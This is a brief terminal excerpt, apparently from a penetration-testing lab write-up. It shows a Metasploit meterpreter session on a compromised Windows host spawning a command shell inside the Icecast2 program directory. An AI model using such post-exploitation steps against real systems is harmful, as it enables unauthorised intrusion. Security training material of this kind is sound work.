 meterpreter > shell
Process 7740 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>